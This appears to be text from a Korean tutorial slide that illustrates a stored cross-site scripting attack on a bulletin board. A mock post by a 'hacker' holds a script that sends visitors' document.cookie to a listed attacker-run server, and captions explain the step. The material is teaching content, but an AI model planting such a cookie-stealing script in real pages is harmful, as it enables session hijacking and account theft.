 XSS 공격 과정
작성 중인 게시글
글쓰기
닉네임 hacker html 쓰기
제 목 OOO님 도와주세요
<script>window.location=“http://192.168.123.104/workplace/
cookie.php?data=“+document.cookie</script>
해커가 운영하는 서버에
사용자 쿠키값을 해커에게 보내는 스크립트코드
내 용